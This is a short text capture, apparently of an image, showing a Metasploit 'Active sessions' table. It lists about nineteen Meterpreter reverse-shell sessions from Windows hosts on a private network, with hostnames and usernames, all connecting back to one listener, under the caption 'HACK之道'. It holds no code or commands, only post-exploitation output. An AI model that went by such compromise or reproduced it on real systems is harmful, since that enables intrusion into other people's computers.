 Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
15 meterpreter x86/windows DESKTOP-A89IMU9\Suen @ DESKTOP-A89IMU9 192.168.3.21:4444 → 192.168.3.15:7692 (192.168.3.15)
38 meterpreter x86/windows DESKTOP-1IPV0GA\ZJM @ DESKTOP-1IPV0GA 192.168.3.21:4444 → 192.168.3.30:4096 (192.168.3.30)
39 meterpreter x86/windows HY50-20180908PS\Wei @ HY50-20180908PS 192.168.3.21:4444 → 192.168.3.36:53167 (192.168.3.36)
40 meterpreter x86/windows user10086-PC\user10086 @ USER10086-PC 192.168.3.21:4444 → 192.168.3.31:50089 (192.168.3.31)
41 meterpreter x86/windows DESKTOP-51JUBH5\Administrator @ DESKTOP-51JUBH5 192.168.3.21:4444 → 192.168.3.34:12303 (192.168.3.34)
42 meterpreter x86/windows HY50-20180908PS\Wei @ HY50-20180908PS 192.168.3.21:4444 → 192.168.3.36:53175 (192.168.3.36)
43 meterpreter x86/windows HY50-20180908PS\Wei @ HY50-20180908PS 192.168.3.21:4444 → 192.168.3.36:53160 (192.168.3.36)
44 meterpreter x86/windows DESKTOP-KEQ82T4\user03 @ DESKTOP-KEQ82T4 192.168.3.21:4444 → 192.168.3.3:63572 (192.168.3.3)
45 meterpreter x86/windows DESKTOP-1IPV0GA\ZJM @ DESKTOP-1IPV0GA 192.168.3.21:4444 → 192.168.3.30:4089 (192.168.3.30)
46 meterpreter x86/windows DESKTOP-51JUBH5\Administrator @ DESKTOP-51JUBH5 192.168.3.21:4444 → 192.168.3.34:12288 (192.168.3.34)
47 meterpreter x86/windows DESKTOP-K90NQ2R\zlq @ DESKTOP-K90NQ2R 192.168.3.21:4444 → 192.168.3.5:7738 (192.168.3.5)
48 meterpreter x86/windows DESKTOP-1IPV0GA\ZJM @ DESKTOP-1IPV0GA 192.168.3.21:4444 → 192.168.3.30:4092 (192.168.3.30)
49 meterpreter x86/windows HY50-20180908PS\Wei @ HY50-20180908PS 192.168.3.21:4444 → 192.168.3.36:53113 (192.168.3.36)
50 meterpreter x86/windows user10086-PC\user10086 @ USER10086-PC 192.168.3.21:4444 → 192.168.3.31:50084 (192.168.3.31)
51 meterpreter x86/windows DESKTOP-JA6A0HU\user02 @ DESKTOP-JA6A0HU 192.168.3.21:4444 → 192.168.3.17:54714 (192.168.3.17)
52 meterpreter x86/windows user10086-PC\user10086 @ USER10086-PC 192.168.3.21:4444 → 192.168.3.31:50080 (192.168.3.31)
53 meterpreter x86/windows DESKTOP-REGR4LO\user09 @ DESKTOP-REGR4LO 192.168.3.21:4444
54 meterpreter x86/windows DESKTOP-KEQ82T4\user03 @ DESKTOP-KEQ82T4 192.168.3.21:4444 → 192.168.3.3:63587
55 meterpreter x86/windows DESKTOP-KEQ82T4\user03 @ DESKTOP-KEQ82T4 192.168.3.21:4444 → 192.168.3.3:63591 (192.168.3.3)
HACK之道